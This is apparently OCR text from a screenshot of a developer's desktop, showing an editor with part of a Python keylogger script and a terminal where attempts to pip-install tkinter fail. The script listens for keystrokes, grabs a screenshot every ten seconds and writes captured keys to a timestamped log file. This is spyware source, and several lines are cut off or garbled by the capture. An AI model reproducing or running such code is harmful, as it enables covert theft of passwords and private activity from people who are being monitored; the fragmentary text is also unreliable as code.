 keyLogger/logger.py at master · vpatel95/keyLogger - Chromium
En
(40%)
7:58 AM
Ved Patel
Ved
~/keylogger/logger.py (keylogger) - Sublime Text (UNREGISTERED)
FOLDERS
keylogger
README.md
logger.py
logger.py
31 elif key == keyboard.Key.enter:
32 f.write('\n')
33 else:
34 try:
35 pass
36 except KeyboardInterrupt:
37 print('Bye')
38 sys.exit(0)
39
40 def takeScreenShot():
41 var = 1
42 getDir()
43 while var == 1:
44 im = ImageGrab.grab()
45 ts = getTime()
46 im.save(ts)
47 time.sleep(10)
48
49 def keyLogging():
50 with keyboard.Listener(on_press=keyPress) as
51 listener.join()
52
53 def keyInterrupt():
54 print('Terminating Processes')
55 screenshot.terminate()
56 keylog.terminate()
57 print('Processes Terminated')
58 print('System Exiting')
59 sys.exit(0)
60
61 if __name__=='__main__':
62 screenshot = Process(target = takeScreenShot
63 screenshot.start()
64 keylog = Process(target = keyLogging)
65 keylog.start()
66
67 try:
68 while True:
69 pass
70 except KeyboardInterrupt:
71 with open(LOG_FILE, 'a') as f:
72 r = open(TEMP_FILE,'r')
73 str = r.read(r.seek(2))
74 f.write('######' + time.strftime('%H:%M:%S_%Y-%m-%d') + '######\
75 f.write(str)
76 r.close()
77 os.remove(TEMP_FILE)
78 keyInterrupt()
79
Git branch: master, index: ✓, working: 1≠, Line 78, Column 27
Tab Size: 4
Python
vpatel95@vpatel95-Lenovo-Z50-70: ~/keylogger
vpatel95@vpatel95-Lenovo-Z50-70:~/Desktop/Python/Dictionary$ sudo nano requireme
nts.txt
[sudo] password for vpatel95:
vpatel95@vpatel95-Lenovo-Z50-70:~/Desktop/Python/Dictionary$ pip install tkinter
Collecting tkinter
Could not find a version that satisfies the requirement tkinter (from versions
: )
No matching distribution found for tkinter
vpatel95@vpatel95-Lenovo-Z50-70:~/Desktop/Python/Dictionary$ pip install python-
tk
Collecting python-tk
Could not find a version that satisfies the requirement python-tk (from versio
ns: )
No matching distribution found for python-tk
vpatel95@vpatel95-Lenovo-Z50-70:~/Desktop/Python/Dictionary$ pip install Tkinter
Collecting Tkinter
Could not find a version that satisfies the requirement Tkinter (from versions
: )
No matching distribution found for Tkinter
vpatel95@vpatel95-Lenovo-Z50-70:~/Desktop/Python/Dictionary$ cd
vpatel95@vpatel95-Lenovo-Z50-70:~$ cd keylogger
vpatel95@vpatel95-Lenovo-Z50-70:~/keylogger$ subl .
vpatel95@vpatel95-Lenovo-Z50-70:~/keylogger$ python logger.py
%M:%S_%Y-%m-%d') + '######\n\n')
Contact GitHub API Training Shop Blog About